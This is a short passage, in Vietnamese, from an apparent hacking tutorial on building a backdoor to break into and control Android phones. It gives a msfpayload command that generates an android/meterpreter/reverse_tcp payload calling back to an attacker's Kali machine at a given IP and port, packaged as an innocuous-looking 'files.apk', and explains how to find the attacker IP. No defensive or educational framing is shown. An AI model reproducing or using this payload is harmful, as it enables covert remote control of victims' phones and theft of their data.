 Sau đây ta vào phần chính tạo backdoor và xâm nhập điều khiển android
Đầu tiên mở terminal và gõ dòng lệnh
Msfpayload android/meterpreter/reverse_tcp lhost=192.168.0.104 lport=8080
R > /root/Desktop/files.apk
192.168.0.104 là địa chỉ IP của máy Kali, ta có thể sử dụng lệnh ifconfig để xem
IP của máy Kali
 
